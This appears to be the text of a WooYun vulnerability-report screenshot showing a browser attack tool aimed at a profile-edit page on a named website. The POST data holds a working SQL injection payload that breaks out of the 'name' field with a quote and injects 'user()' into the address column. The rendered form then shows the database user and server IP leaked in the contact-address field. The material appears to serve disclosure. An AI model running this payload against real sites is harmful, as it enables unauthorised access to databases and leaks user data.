 Load URL
hereway.com/passport/index.php?action=manage&mtype=information&backurl=%2Fpassport%2Findex.php%3Ftype%3Dmanage%26mtype%3Dinformation
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=123%40qq.com&city=1&sex=1&old=1999&name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'&address=,p_address=user()#&submit=%E6%8F%90%E4%BA%A4
资料修改
密码修改
个人设置
我的短信
我的好友
邮件 123@qq.com
城市 北京
性别 男性
出生年 1999
姓名 aaaaaaaaaaaaaaaaa
QQ
MSN
电话
个人主页
邮政编码
联系地址 qdm11628373@114.215.126.161
提交 取消
www.wooyun.org